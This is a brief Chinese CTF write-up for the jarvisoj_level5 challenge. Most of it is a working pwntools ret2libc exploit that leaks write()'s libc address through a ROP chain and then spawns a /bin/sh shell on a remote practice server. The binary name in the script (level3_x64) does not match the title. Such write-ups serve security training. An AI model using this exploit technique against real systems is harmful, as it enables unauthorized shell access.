
jarvisoj_level5

例行检查,开启NX保护

IDA打开,找到主函数。buf很明显的溢出漏洞
56分49秒,采用ret2libc的方法,得用write函数来泄露libc。
from pwn import*
from LibcSearcher import*
r=remote('node3.buuoj.cn',27018)
elf=ELF('./level3_x64')
main_addr=0x40061a
pop_rdi=0x4006b3
pop_rsi_r15=0x4006b1
write_got=elf.got['write']
write_plt=elf.plt['write']
#构造payload来泄露write函数的地址来获取libc,并将程序执行流劫持回到main函数,再次利用输入点的溢出漏洞
payload='a'*(0x80+8)+p64(pop_rdi)+p64(0)+p64(pop_rsi_r15)+p64(write_got)+p64(8)+p64(write_plt)+p64(main_addr)
r.recvuntil('\n')
r.sendline(payload)
#接收write函数地址
write_addr=u64(r.recv(8))
print hex(write_addr)
#计算程序里的system和bin/sh的地址
libc=LibcSearcher('write',write_addr)
offset=write_addr-libc.dump('write')
print hex(offset)
system=offset+libc.dump('system')
bin_sh=offset+libc.dump('str_bin_sh')
payload='a'*(0x80+8)+p64(pop_rdi)+p64(bin_sh)+p64(system)+p64(0)
r.sendline(payload)
r.interactive()